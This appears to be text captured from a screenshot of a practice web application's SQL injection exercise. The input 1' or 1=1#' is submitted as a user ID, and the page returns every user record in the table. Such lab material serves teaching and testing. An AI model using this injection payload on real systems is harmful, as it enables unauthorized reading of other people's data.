 Vulnerability: SQL Injection
User ID: 1' or 1=1#' Submit
ID: 1' or 1=1#'
First name: admin
Surname: admin
ID: 1' or 1=1#'
First name: Gordon
Surname: Brown
ID: 1' or 1=1#'
First name: Hack
Surname: Me
ID: 1' or 1=1#'
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#'
First name: Bob
Surname: Smith